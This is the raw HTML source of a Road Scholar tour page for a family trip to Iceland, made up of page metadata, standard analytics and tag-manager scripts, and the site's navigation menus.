

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/24112/Land-of-Fire-Ice-Iceland-with-Your-Family/
body_size: 90185
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Land of Fire &amp; Ice: Iceland With Your Family" />
        <meta property="idio:destination" content="Iceland" /> 
        <meta property="idio:primaryTag" content="Family Programs" />
        <meta property="idio:programDestination" content="Iceland" />
        <meta property="idio:programPrimaryTag" content="Family Programs" />
        <meta property="idio:programStartingPrice" content="8998" />
        <meta property="idio:programNumber" content="24112" />
        <meta property="idio:programDuration" content="8 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Keep the Pace" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="5" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images3.cmp.optimizely.com/assets/24112-iceland-family-lghoz.jpg/Zz04ZjM1NDJkNGZlNGExMWVkYjg5MzY2ZWMzNWEzMTg5YQ==" />
        <meta property="og:image:secure_url" content="https://images3.cmp.optimizely.com/assets/24112-iceland-family-lghoz.jpg/Zz04ZjM1NDJkNGZlNGExMWVkYjg5MzY2ZWMzNWEzMTg5YQ==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/24112/Land-of-Fire-Ice-Iceland-With-Your-Family" />
        <meta property="og:title" content="Land of Fire &amp; Ice: Iceland With Your Family" />
        <meta name="keywords" content="" />
        <meta property="og:description" content="Take a fantastic quest through the real-life magic of Iceland, where tales of Vikings combine with a wondrous landscape to make this the perfect adventure for you and your family." />
        <meta name="description" content="Take a fantastic quest through the real-life magic of Iceland, where tales of Vikings combine with a wondrous landscape to make this the perfect adventure for you and your family." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8301">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/24112/Land-of-Fire-Ice-Iceland-with-Your-Family/" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"9575cbedbcee4961a715506e607bfdaf","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"9575cbedbcee4961a715506e607bfdaf"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '406d1d94-59df-4aff-9d7f-9f16d08df575'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 12:22:22 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="roadscholar-anniversary-logo-mobile" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/RS_Logo_Mobile.svg" />
                    <img class="roadscholar-anniversary-logo-desktop-tablet" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/RS_Logo_DesktopTablet.svg" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
